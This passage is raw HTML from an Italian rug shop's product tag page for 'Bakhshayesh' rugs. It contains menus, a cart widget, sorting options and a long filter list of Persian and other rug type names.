	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-257"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/"><span class="menu-title-text">Restauro</span></a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-1463"><a href="https://liliantappeti.it/lavaggio-tappeti/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Lavaggio</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1459"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/"><span class="menu-title-text">Tappeti Persiani</span></a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1465"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/"><span class="menu-title-text">Tappeti Moderni</span></a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1464"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/"><span class="menu-title-text">Tappeti Pregiati</span></a></li>
	</ul>
</li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-196"><a href="https://liliantappeti.it/ambientazione-tappeti-torino/"><span class="menu-title-text">Ambientazioni</span></a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-298"><a href="https://liliantappeti.it/guide/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Guide</span></a>
<ul class="sub-menu">
	<li id="menu-item-1715" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1715"><a href="https://liliantappeti.it/category/tappeti-antichi/"><span class="menu-title-text">Tappeti Antichi</span></a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-134"><a href="https://liliantappeti.it/category/guida-all-acquisto/"><span class="menu-title-text">Guida all&#8217;acquisto</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-133"><a href="https://liliantappeti.it/category/cura-e-manutenzione/"><span class="menu-title-text">Cura e manutenzione</span></a></li>
	<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1527"><a href="https://liliantappeti.it/category/restauro-tappeti/"><span class="menu-title-text">Restauro Tappeti</span></a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1526"><a href="https://liliantappeti.it/category/lavaggio-tappeti/"><span class="menu-title-text">Lavaggio tappeti</span></a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-2561"><a href="https://liliantappeti.it/category/video/"><span class="menu-title-text">Video</span></a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-1053"><a href="/contatti#"><span class="menu-title-text">Contatti</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="slide_in">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://liliantappeti.it/carrello/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				
			</div>

			</li></ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo skip-lazy" alt="Lilian Tappeti" width="288" height="128" src="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	<div class="nectar-slide-in-cart nectar-modal style_slide_in" role="dialog" aria-modal="true" aria-label="Cart"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"><h3 class="widget-title"></h3></h2><div class="widget_shopping_cart_content"></div></div></div>	<div id="ajax-content-wrap">
<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="nectar-shop-header"><h1 class="page-title">Bakhshayesh</h1><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="popularity" >Popolarità</option>
					<option value="date"  selected='selected'>Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Visualizzazione di 3 risultati<span class="screen-reader-text">Ordina in base al più recente</span></p>
<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://liliantappeti.it">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://liliantappeti.it/catalogo-tappeti/">Catalogo Tappeti</a></span> <i class="fa fa-angle-right"></i> <span>Prodotti taggati &ldquo;Bakhshayesh&rdquo;</span></nav>
        <div class="">
		<h3 style="margin-bottom: 0px!important;"><span style="font-style: italic;">Tutti i tappeti sono acquistabili anche on-line.</span></h3>
		<h6>Possibilità di visionare i tappeti a domicilio prima dell'acquisto in tutto il Piemonte</h6>
		</div>
		<div style="height:30px"></div>
		<div class="custom-filter-button">
        <button type="button" id="custom-filter-button">FILTRI</button>
        </div>
    </div><div class="row"><div id="sidebar" class="col span_3 col"><div class="inner"><div class="berocket_single_filter_widget berocket_single_filter_widget_1513 bapf_wid_ " data-wid="" data-id="1513" style=""><div class="bapf_sfilter bapf_slct" data-op="OR" data-taxonomy="product_tag" data-name="Cerca per nome, codice prodotto o per dimensione (cm)" id="bapf_1"><div class="bapf_head"><h3>Cerca per nome, codice prodotto o per dimensione (cm)</h3></div><div class="bapf_body"><select multiple="multiple" class="bapf_select2" data-placeholder="&nbsp;"><option data-name="zilisultan" id="bapf_1_470" value="470">zilisultan</option><option data-name="zili sultan" id="bapf_1_469" value="469">zili sultan</option><option data-name="zileh" id="bapf_1_183" value="183">zileh</option><option data-name="zigler" id="bapf_1_170" value="170">zigler</option><option data-name="ziegler extra" id="bapf_1_167" value="167">ziegler extra</option><option data-name="ziegler bakhtiari" id="bapf_1_618" value="618">ziegler bakhtiari</option><option data-name="ziegler" id="bapf_1_166" value="166">ziegler</option><option data-name="zeikur" id="bapf_1_123" value="123">zeikur</option><option data-name="zeikhur" id="bapf_1_121" value="121">zeikhur</option><option data-name="zeikhoor" id="bapf_1_125" value="125">zeikhoor</option><option data-name="zanjan" id="bapf_1_451" value="451">zanjan</option><option data-name="yuruk" id="bapf_1_660" value="660">yuruk</option><option data-name="yumut" id="bapf_1_378" value="378">yumut</option><option data-name="yoruk" id="bapf_1_661" value="661">yoruk</option><option data-name="yomut" id="bapf_1_267" value="267">yomut</option><option data-name="yazd" id="bapf_1_409" value="409">yazd</option><option data-name="yamut" id="bapf_1_494" value="494">yamut</option><option data-name="yalameh" id="bapf_1_301" value="301">yalameh</option><option data-name="yalame" id="bapf_1_300" value="300">yalame</option><option data-name="woven legends" id="bapf_1_651" value="651">woven legends</option><option data-name="vintage" id="bapf_1_382" value="382">vintage</option><option data-name="verneh" id="bapf_1_180" value="180">verneh</option><option data-name="veramin" id="bapf_1_287" value="287">veramin</option><option data-name="varamin" id="bapf_1_286" value="286">varamin</option><option data-name="vaghireh" id="bapf_1_484" value="484">vaghireh</option><option data-name="uzbeki" id="bapf_1_164" value="164">uzbeki</option><option data-name="uzbek extra" id="bapf_1_162" value="162">uzbek extra</option><option data-name="uzbek" id="bapf_1_161" value="161">uzbek</option><option data-name="uzbeco" id="bapf_1_530" value="530">uzbeco</option><option data-name="tuttoseta" id="bapf_1_4074" value="4074">tuttoseta</option><option data-name="tutto seta" id="bapf_1_4073" value="4073">tutto seta</option><option data-name="turkomanno" id="bapf_1_269" value="269">turkomanno</option><option data-name="turkoman" id="bapf_1_216" value="216">turkoman</option><option data-name="turkmanno" id="bapf_1_270" value="270">turkmanno</option><option data-name="turcomanno" id="bapf_1_214" value="214">turcomanno</option><option data-name="turcoman" id="bapf_1_215" value="215">turcoman</option><option data-name="turco" id="bapf_1_348" value="348">turco</option><option data-name="turchia" id="bapf_1_350" value="350">turchia</option><option data-name="tudeshk" id="bapf_1_271" value="271">tudeshk</option><option data-name="tudesh" id="bapf_1_272" value="272">tudesh</option><option data-name="tubreh" id="bapf_1_2450" value="2450">tubreh</option><option data-name="tubre" id="bapf_1_2449" value="2449">tubre</option><option data-name="tibet" id="bapf_1_533" value="533">tibet</option><option data-name="teran" id="bapf_1_471" value="471">teran</option><option data-name="tekke" id="bapf_1_268" value="268">tekke</option><option data-name="tehran" id="bapf_1_468" value="468">tehran</option><option data-name="tebriz" id="bapf_1_91" value="91">tebriz</option><option data-name="tebris" id="bapf_1_92" value="92">tebris</option><option data-name="taspinar" id="bapf_1_658" value="658">taspinar</option><option data-name="tashpinar" id="bapf_1_659" value="659">tashpinar</option><option data-name="talish" id="bapf_1_624" value="624">talish</option><option data-name="tafrish" id="bapf_1_496" value="496">tafrish</option><option data-name="tafresh" id="bapf_1_482" value="482">tafresh</option><option data-name="tache" id="bapf_1_590" value="590">tache</option><option data-name="tace" id="bapf_1_589" value="589">tace</option><option data-name="tabriz" id="bapf_1_89" value="89">tabriz</option><option data-name="tabris" id="bapf_1_90" value="90">tabris</option><option data-name="sumakh" id="bapf_1_115" value="115">sumakh</option><option data-name="sumak" id="bapf_1_116" value="116">sumak</option><option data-name="sultanabad" id="bapf_1_281" value="281">sultanabad</option><option data-name="suf" id="bapf_1_521" value="521">suf</option><option data-name="stelle" id="bapf_1_344" value="344">stelle</option><option data-name="soumak" id="bapf_1_181" value="181">soumak</option><option data-name="soof" id="bapf_1_522" value="522">soof</option><option data-name="somakh" id="bapf_1_118" value="118">somakh</option><option data-name="somak" id="bapf_1_117" value="117">somak</option><option data-name="soltanabad" id="bapf_1_280" value="280">soltanabad</option><option data-name="sofreh" id="bapf_1_222" value="222">sofreh</option><option data-name="sofre" id="bapf_1_221" value="221">sofre</option><option data-name="sn" id="bapf_1_2891" value="2891">sn</option><option data-name="sirjan" id="bapf_1_176" value="176">sirjan</option><option data-name="sileh" id="bapf_1_182" value="182">sileh</option><option data-name="sile" id="bapf_1_184" value="184">sile</option><option data-name="sigler" id="bapf_1_171" value="171">sigler</option><option data-name="shishbloki" id="bapf_1_702" value="702">shishbloki</option><option data-name="shishblochi" id="bapf_1_703" value="703">shishblochi</option><option data-name="shishblocchi" id="bapf_1_701" value="701">shishblocchi</option><option data-name="shirwan" id="bapf_1_81" value="81">shirwan</option><option data-name="shirvan" id="bapf_1_80" value="80">shirvan</option><option data-name="Shiraz" id="bapf_1_98" value="98">Shiraz</option><option data-name="shekarlu" id="bapf_1_405" value="405">shekarlu</option><option data-name="shekarlo" id="bapf_1_406" value="406">shekarlo</option><option data-name="shasavan" id="bapf_1_502" value="502">shasavan</option><option data-name="shahsavand" id="bapf_1_178" value="178">shahsavand</option><option data-name="shahsavan" id="bapf_1_177" value="177">shahsavan</option><option data-name="shadsar" id="bapf_1_299" value="299">shadsar</option><option data-name="sewan" id="bapf_1_428" value="428">sewan</option><option data-name="sevan" id="bapf_1_427" value="427">sevan</option><option data-name="seta di bamboo" id="bapf_1_323" value="323">seta di bamboo</option><option data-name="seta" id="bapf_1_134" value="134">seta</option><option data-name="serapi" id="bapf_1_341" value="341">serapi</option><option data-name="serafian" id="bapf_1_636" value="636">serafian</option><option data-name="serafi" id="bapf_1_342" value="342">serafi</option><option data-name="senneh" id="bapf_1_338" value="338">senneh</option><option data-name="senne" id="bapf_1_367" value="367">senne</option><option data-name="seneh" id="bapf_1_368" value="368">seneh</option><option data-name="sene" id="bapf_1_339" value="339">sene</option><option data-name="semnan" id="bapf_1_487" value="487">semnan</option><option data-name="seirafian" id="bapf_1_637" value="637">seirafian</option><option data-name="seikur" id="bapf_1_124" value="124">seikur</option><option data-name="seikhur" id="bapf_1_122" value="122">seikhur</option><option data-name="seikhoor" id="bapf_1_126" value="126">seikhoor</option><option data-name="scendiletti" id="bapf_1_465" value="465">scendiletti</option><option data-name="savonnerie" id="bapf_1_358" value="358">savonnerie</option><option data-name="saveh" id="bapf_1_391" value="391">saveh</option><option data-name="save" id="bapf_1_642" value="642">save</option><option data-name="saujbulag" id="bapf_1_4070" value="4070">saujbulag</option><option data-name="sauj bulag" id="bapf_1_4069" value="4069">sauj bulag</option><option data-name="saruk ferehan" id="bapf_1_524" value="524">saruk ferehan</option><option data-name="saruk farahan" id="bapf_1_523" value="523">saruk farahan</option><option data-name="saruk americano" id="bapf_1_335" value="335">saruk americano</option><option data-name="saruk" id="bapf_1_201" value="201">saruk</option><option data-name="sarugh americano" id="bapf_1_387" value="387">sarugh americano</option><option data-name="sarugh" id="bapf_1_200" value="200">sarugh</option><option data-name="sarug" id="bapf_1_202" value="202">sarug</option><option data-name="sarab" id="bapf_1_254" value="254">sarab</option><option data-name="sanjab" id="bapf_1_611" value="611">sanjab</option><option data-name="samarkanda" id="bapf_1_400" value="400">samarkanda</option><option data-name="samarcanda" id="bapf_1_696" value="696">samarcanda</option><option data-name="saf" id="bapf_1_697" value="697">saf</option><option data-name="sacca" id="bapf_1_445" value="445">sacca</option><option data-name="russi" id="bapf_1_76" value="76">russi</option><option data-name="rukorsi" id="bapf_1_525" value="525">rukorsi</option><option data-name="rucorsi" id="bapf_1_526" value="526">rucorsi</option><option data-name="rookorsi" id="bapf_1_1543" value="1543">rookorsi</option><option data-name="rasht" id="bapf_1_2656" value="2656">rasht</option><option data-name="qum" id="bapf_1_4104" value="4104">qum</option><option data-name="qom" id="bapf_1_4105" value="4105">qom</option><option data-name="qasqai" id="bapf_1_480" value="480">qasqai</option><option data-name="Qashqai" id="bapf_1_94" value="94">Qashqai</option><option data-name="prepedil" id="bapf_1_128" value="128">prepedil</option><option data-name="preghiera" id="bapf_1_295" value="295">preghiera</option><option data-name="portasale" id="bapf_1_2448" value="2448">portasale</option><option data-name="porta sale" id="bapf_1_4014" value="4014">porta sale</option><option data-name="polacco" id="bapf_1_725" value="725">polacco</option><option data-name="perepedil" id="bapf_1_127" value="127">perepedil</option><option data-name="perepedi" id="bapf_1_130" value="130">perepedi</option><option data-name="pekino" id="bapf_1_284" value="284">pekino</option><option data-name="pechino" id="bapf_1_285" value="285">pechino</option><option data-name="pao tao" id="bapf_1_425" value="425">pao tao</option><option data-name="panderman" id="bapf_1_546" value="546">panderman</option><option data-name="panderma" id="bapf_1_544" value="544">panderma</option><option data-name="palas" id="bapf_1_655" value="655">palas</option><option data-name="Pakistan" id="bapf_1_441" value="441">Pakistan</option><option data-name="ozbik" id="bapf_1_165" value="165">ozbik</option><option data-name="ozbek" id="bapf_1_163" value="163">ozbek</option><option data-name="ovale" id="bapf_1_486" value="486">ovale</option><option data-name="nixia" id="bapf_1_647" value="647">nixia</option><option data-name="niriz" id="bapf_1_594" value="594">niriz</option><option data-name="ninksia" id="bapf_1_646" value="646">ninksia</option><option data-name="ningxia" id="bapf_1_67" value="67">ningxia</option><option data-name="ningsia" id="bapf_1_66" value="66">ningsia</option><option data-name="ningshia" id="bapf_1_68" value="68">ningshia</option><option data-name="nimkhorjin" id="bapf_1_4066" value="4066">nimkhorjin</option><option data-name="nimkhorgin" id="bapf_1_4065" value="4065">nimkhorgin</option><option data-name="nim khorjin" id="bapf_1_4064" value="4064">nim khorjin</option><option data-name="neyriz" id="bapf_1_283" value="283">neyriz</option><option data-name="nenej" id="bapf_1_3918" value="3918">nenej</option><option data-name="namakdan" id="bapf_1_2447" value="2447">namakdan</option><option data-name="najafabad" id="bapf_1_592" value="592">najafabad</option><option data-name="najaf" id="bapf_1_483" value="483">najaf</option><option data-name="nain tutto seta" id="bapf_1_4090" value="4090">nain tutto seta</option><option data-name="nain tudeshk" id="bapf_1_4300" value="4300">nain tudeshk</option><option data-name="nain tudesh" id="bapf_1_4299" value="4299">nain tudesh</option><option data-name="nain habibian" id="bapf_1_2133" value="2133">nain habibian</option><option data-name="nain 9la" id="bapf_1_2429" value="2429">nain 9la</option><option data-name="nain 9fili" id="bapf_1_2428" value="2428">nain 9fili</option><option data-name="nain 9 la" id="bapf_1_2427" value="2427">nain 9 la</option><option data-name="nain 9 fili" id="bapf_1_2426" value="2426">nain 9 fili</option><option data-name="nain 6la" id="bapf_1_722" value="722">nain 6la</option><option data-name="nain 6fili" id="bapf_1_720" value="720">nain 6fili</option><option data-name="nain 6 la" id="bapf_1_723" value="723">nain 6 la</option><option data-name="nain 6 fili" id="bapf_1_721" value="721">nain 6 fili</option><option data-name="nain" id="bapf_1_61" value="61">nain</option><option data-name="naim" id="bapf_1_305" value="305">naim</option><option data-name="mughan" id="bapf_1_148" value="148">mughan</option><option data-name="mud" id="bapf_1_191" value="191">mud</option><option data-name="mood" id="bapf_1_192" value="192">mood</option><option data-name="moldavo" id="bapf_1_413" value="413">moldavo</option><option data-name="moldavia" id="bapf_1_412" value="412">moldavia</option><option data-name="mohtesham" id="bapf_1_429" value="429">mohtesham</option><option data-name="mohtashem" id="bapf_1_362" value="362">mohtashem</option><option data-name="mohtasham" id="bapf_1_363" value="363">mohtasham</option><option data-name="moharramat" id="bapf_1_312" value="312">moharramat</option><option data-name="mohajeran" id="bapf_1_598" value="598">mohajeran</option><option data-name="moghan" id="bapf_1_147" value="147">moghan</option><option data-name="mogan" id="bapf_1_146" value="146">mogan</option><option data-name="moderno" id="bapf_1_322" value="322">moderno</option><option data-name="moderni" id="bapf_1_379" value="379">moderni</option><option data-name="mobarake" id="bapf_1_2415" value="2415">mobarake</option><option data-name="moajeran" id="bapf_1_600" value="600">moajeran</option><option data-name="moageran" id="bapf_1_599" value="599">moageran</option><option data-name="misto seta" id="bapf_1_131" value="131">misto seta</option><option data-name="mir" id="bapf_1_226" value="226">mir</option><option data-name="mina khani" id="bapf_1_354" value="354">mina khani</option><option data-name="mihalicik" id="bapf_1_513" value="513">mihalicik</option><option data-name="meshkin" id="bapf_1_357" value="357">meshkin</option><option data-name="megri" id="bapf_1_512" value="512">megri</option><option data-name="mazlaghan" id="bapf_1_689" value="689">mazlaghan</option><option data-name="mazlagan" id="bapf_1_690" value="690">mazlagan</option><option data-name="mashad" id="bapf_1_332" value="332">mashad</option><option data-name="marsali" id="bapf_1_232" value="232">marsali</option><option data-name="marocchino" id="bapf_1_672" value="672">marocchino</option><option data-name="marocchini" id="bapf_1_673" value="673">marocchini</option><option data-name="marasali" id="bapf_1_231" value="231">marasali</option><option data-name="mamelucco" id="bapf_1_621" value="621">mamelucco</option><option data-name="malayer" id="bapf_1_247" value="247">malayer</option><option data-name="malaer" id="bapf_1_248" value="248">malaer</option><option data-name="makri" id="bapf_1_510" value="510">makri</option><option data-name="makhmal baft" id="bapf_1_676" value="676">makhmal baft</option><option data-name="makhmal baf" id="bapf_1_677" value="677">makhmal baf</option><option data-name="mahal" id="bapf_1_279" value="279">mahal</option><option data-name="magri" id="bapf_1_511" value="511">magri</option><option data-name="mafrash" id="bapf_1_2460" value="2460">mafrash</option><option data-name="maden" id="bapf_1_514" value="514">maden</option><option data-name="loribakhtiari" id="bapf_1_3978" value="3978">loribakhtiari</option><option data-name="loribaft" id="bapf_1_316" value="316">loribaft</option><option data-name="lori-qashqai" id="bapf_1_505" value="505">lori-qashqai</option><option data-name="lori-gashgai" id="bapf_1_478" value="478">lori-gashgai</option><option data-name="lori-bakhtiari" id="bapf_1_433" value="433">lori-bakhtiari</option><option data-name="lori" id="bapf_1_432" value="432">lori</option><option data-name="lilian" id="bapf_1_355" value="355">lilian</option><option data-name="lezghi" id="bapf_1_390" value="390">lezghi</option><option data-name="lesghi" id="bapf_1_343" value="343">lesghi</option><option data-name="lenkoran" id="bapf_1_515" value="515">lenkoran</option><option data-name="lambalu" id="bapf_1_629" value="629">lambalu</option><option data-name="lambaloo" id="bapf_1_630" value="630">lambaloo</option><option data-name="lambalo" id="bapf_1_628" value="628">lambalo</option><option data-name="kurdo" id="bapf_1_238" value="238">kurdo</option><option data-name="kurdi" id="bapf_1_239" value="239">kurdi</option><option data-name="kum seta" id="bapf_1_401" value="401">kum seta</option><option data-name="kum" id="bapf_1_136" value="136">kum</option><option data-name="kula" id="bapf_1_542" value="542">kula</option><option data-name="kucian" id="bapf_1_371" value="371">kucian</option><option data-name="kuba" id="bapf_1_84" value="84">kuba</option><option data-name="kotan" id="bapf_1_70" value="70">kotan</option><option data-name="kork" id="bapf_1_361" value="361">kork</option><option data-name="korasan" id="bapf_1_218" value="218">korasan</option><option data-name="kooba" id="bapf_1_87" value="87">kooba</option><option data-name="konya" id="bapf_1_249" value="249">konya</option><option data-name="konia" id="bapf_1_250" value="250">konia</option><option data-name="Konagkend" id="bapf_1_310" value="310">Konagkend</option><option data-name="konagend" id="bapf_1_311" value="311">konagend</option><option data-name="kom" id="bapf_1_138" value="138">kom</option><option data-name="kolyai" id="bapf_1_516" value="516">kolyai</option><option data-name="koba" id="bapf_1_86" value="86">koba</option><option data-name="kirshehir" id="bapf_1_497" value="497">kirshehir</option><option data-name="kirman ravar" id="bapf_1_188" value="188">kirman ravar</option><option data-name="kirman lavar" id="bapf_1_187" value="187">kirman lavar</option><option data-name="kirman" id="bapf_1_185" value="185">kirman</option><option data-name="kina" id="bapf_1_65" value="65">kina</option><option data-name="kilim" id="bapf_1_172" value="172">kilim</option><option data-name="khoy" id="bapf_1_475" value="475">khoy</option><option data-name="khotan" id="bapf_1_69" value="69">khotan</option><option data-name="khorjin" id="bapf_1_444" value="444">khorjin</option><option data-name="khorasan" id="bapf_1_217" value="217">khorasan</option><option data-name="khila" id="bapf_1_625" value="625">khila</option><option data-name="khars" id="bapf_1_229" value="229">khars</option><option data-name="kharabak" id="bapf_1_155" value="155">kharabak</option><option data-name="kharabagh" id="bapf_1_154" value="154">kharabagh</option><option data-name="khamseh" id="bapf_1_107" value="107">khamseh</option><option data-name="khamse" id="bapf_1_109" value="109">khamse</option><option data-name="keszan" id="bapf_1_60" value="60">keszan</option><option data-name="keshan mohtashem" id="bapf_1_364" value="364">keshan mohtashem</option><option data-name="keshan manchester" id="bapf_1_443" value="443">keshan manchester</option><option data-name="keshan dabir" id="bapf_1_715" value="715">keshan dabir</option><option data-name="keshan" id="bapf_1_58" value="58">keshan</option><option data-name="keschan" id="bapf_1_278" value="278">keschan</option><option data-name="kermanshah" id="bapf_1_613" value="613">kermanshah</option><option data-name="kerman ravar" id="bapf_1_190" value="190">kerman ravar</option><option data-name="kerman lavar" id="bapf_1_189" value="189">kerman lavar</option><option data-name="kerman" id="bapf_1_186" value="186">kerman</option><option data-name="kelim" id="bapf_1_173" value="173">kelim</option><option data-name="kelardasht" id="bapf_1_705" value="705">kelardasht</option><option data-name="kazak" id="bapf_1_119" value="119">kazak</option><option data-name="kayseri" id="bapf_1_545" value="545">kayseri</option><option data-name="kaucaso" id="bapf_1_74" value="74">kaucaso</option><option data-name="kaucasici" id="bapf_1_75" value="75">kaucasici</option><option data-name="kaskai" id="bapf_1_479" value="479">kaskai</option><option data-name="Kashmirian" id="bapf_1_442" value="442">Kashmirian</option><option data-name="Kashkuli" id="bapf_1_105" value="105">Kashkuli</option><option data-name="Kashkooli" id="bapf_1_102" value="102">Kashkooli</option><option data-name="Kashkoli" id="bapf_1_104" value="104">Kashkoli</option><option data-name="kashkai" id="bapf_1_304" value="304">kashkai</option><option data-name="Kashgai" id="bapf_1_97" value="97">Kashgai</option><option data-name="kashan mohtasham" id="bapf_1_365" value="365">kashan mohtasham</option><option data-name="kashan" id="bapf_1_59" value="59">kashan</option><option data-name="kasak" id="bapf_1_120" value="120">kasak</option><option data-name="kars" id="bapf_1_228" value="228">kars</option><option data-name="karapinar" id="bapf_1_509" value="509">karapinar</option><option data-name="karakalpak" id="bapf_1_529" value="529">karakalpak</option><option data-name="karaje" id="bapf_1_256" value="256">karaje</option><option data-name="karagashli" id="bapf_1_345" value="345">karagashli</option><option data-name="karadagh" id="bapf_1_645" value="645">karadagh</option><option data-name="karaciof" id="bapf_1_527" value="527">karaciof</option><option data-name="karabak" id="bapf_1_151" value="151">karabak</option><option data-name="karabagh" id="bapf_1_149" value="149">karabagh</option><option data-name="kamu" id="bapf_1_241" value="241">kamu</option><option data-name="kamse" id="bapf_1_108" value="108">kamse</option><option data-name="kamoo" id="bapf_1_240" value="240">kamoo</option><option data-name="kalat" id="bapf_1_4059" value="4059">kalat</option><option data-name="juval" id="bapf_1_2467" value="2467">juval</option><option data-name="jozan" id="bapf_1_4153" value="4153">jozan</option><option data-name="joval" id="bapf_1_2466" value="2466">joval</option><option data-name="jajim" id="bapf_1_431" value="431">jajim</option><option data-name="jaff" id="bapf_1_612" value="612">jaff</option><option data-name="jaf" id="bapf_1_2470" value="2470">jaf</option><option data-name="ispahan" id="bapf_1_55" value="55">ispahan</option><option data-name="ishfahan" id="bapf_1_57" value="57">ishfahan</option><option data-name="isfahan" id="bapf_1_53" value="53">isfahan</option><option data-name="irsari" id="bapf_1_204" value="204">irsari</option><option data-name="injilas" id="bapf_1_518" value="518">injilas</option><option data-name="indo keshan" id="bapf_1_435" value="435">indo keshan</option><option data-name="india" id="bapf_1_434" value="434">india</option><option data-name="imami" id="bapf_1_639" value="639">imami</option><option data-name="hila" id="bapf_1_626" value="626">hila</option><option data-name="heriz" id="bapf_1_196" value="196">heriz</option><option data-name="heritz" id="bapf_1_197" value="197">heritz</option><option data-name="heris" id="bapf_1_198" value="198">heris</option><option data-name="hereke seta" id="bapf_1_461" value="461">hereke seta</option><option data-name="hereke" id="bapf_1_460" value="460">hereke</option><option data-name="hamedan" id="bapf_1_449" value="449">hamedan</option><option data-name="hamadan" id="bapf_1_245" value="245">hamadan</option><option data-name="haji jalili" id="bapf_1_500" value="500">haji jalili</option><option data-name="hagi gialili" id="bapf_1_501" value="501">hagi gialili</option><option data-name="habibian" id="bapf_1_381" value="381">habibian</option><option data-name="gucian" id="bapf_1_369" value="369">gucian</option><option data-name="grigio" id="bapf_1_476" value="476">grigio</option><option data-name="gordes" id="bapf_1_385" value="385">gordes</option><option data-name="gom" id="bapf_1_376" value="376">gom</option><option data-name="golfarang" id="bapf_1_507" value="507">golfarang</option><option data-name="gol farang" id="bapf_1_508" value="508">gol farang</option><option data-name="giozan" id="bapf_1_4154" value="4154">giozan</option><option data-name="ghucian" id="bapf_1_370" value="370">ghucian</option><option data-name="ghom seta" id="bapf_1_402" value="402">ghom seta</option><option data-name="ghom" id="bapf_1_375" value="375">ghom</option><option data-name="ghiordes" id="bapf_1_384" value="384">ghiordes</option><option data-name="ghilim" id="bapf_1_174" value="174">ghilim</option><option data-name="gherla" id="bapf_1_2438" value="2438">gherla</option><option data-name="ghendjeh" id="bapf_1_407" value="407">ghendjeh</option><option data-name="ghendje" id="bapf_1_306" value="306">ghendje</option><option data-name="gheisari" id="bapf_1_652" value="652">gheisari</option><option data-name="Ghashghai" id="bapf_1_93" value="93">Ghashghai</option><option data-name="gharajeh" id="bapf_1_255" value="255">gharajeh</option><option data-name="gharabak" id="bapf_1_153" value="153">gharabak</option><option data-name="gharabagh" id="bapf_1_152" value="152">gharabagh</option><option data-name="genje" id="bapf_1_307" value="307">genje</option><option data-name="gendje" id="bapf_1_408" value="408">gendje</option><option data-name="gelim" id="bapf_1_175" value="175">gelim</option><option data-name="gashkuli" id="bapf_1_106" value="106">gashkuli</option><option data-name="Gashguli" id="bapf_1_103" value="103">Gashguli</option><option data-name="Gashghai" id="bapf_1_96" value="96">Gashghai</option><option data-name="gashgai" id="bapf_1_99" value="99">gashgai</option><option data-name="Gaschgai" id="bapf_1_95" value="95">Gaschgai</option><option data-name="garus" id="bapf_1_4221" value="4221">garus</option><option data-name="garrus" id="bapf_1_481" value="481">garrus</option><option data-name="garaje" id="bapf_1_257" value="257">garaje</option><option data-name="garage" id="bapf_1_258" value="258">garage</option><option data-name="garabagh" id="bapf_1_150" value="150">garabagh</option><option data-name="gabeh" id="bapf_1_693" value="693">gabeh</option><option data-name="gabe" id="bapf_1_101" value="101">gabe</option><option data-name="gabbeh" id="bapf_1_100" value="100">gabbeh</option><option data-name="fondoletto" id="bapf_1_420" value="420">fondoletto</option><option data-name="firmato" id="bapf_1_334" value="334">firmato</option><option data-name="fine" id="bapf_1_135" value="135">fine</option><option data-name="figurativo" id="bapf_1_467" value="467">figurativo</option><option data-name="fereydan" id="bapf_1_356" value="356">fereydan</option><option data-name="ferehan" id="bapf_1_398" value="398">ferehan</option><option data-name="ferahan" id="bapf_1_399" value="399">ferahan</option><option data-name="farahan" id="bapf_1_386" value="386">farahan</option><option data-name="extrafine" id="bapf_1_132" value="132">extrafine</option><option data-name="extra fine" id="bapf_1_133" value="133">extra fine</option><option data-name="espahan" id="bapf_1_56" value="56">espahan</option><option data-name="esfahan" id="bapf_1_54" value="54">esfahan</option><option data-name="ersari" id="bapf_1_203" value="203">ersari</option><option data-name="eriz" id="bapf_1_353" value="353">eriz</option><option data-name="erivan" id="bapf_1_317" value="317">erivan</option><option data-name="eris" id="bapf_1_199" value="199">eris</option><option data-name="ereke seta" id="bapf_1_463" value="463">ereke seta</option><option data-name="ereke" id="bapf_1_462" value="462">ereke</option><option data-name="ensi" id="bapf_1_205" value="205">ensi</option><option data-name="enjelas" 